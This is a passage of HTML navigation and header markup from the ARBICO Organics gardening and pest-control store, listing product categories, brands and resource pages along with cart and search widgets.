   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   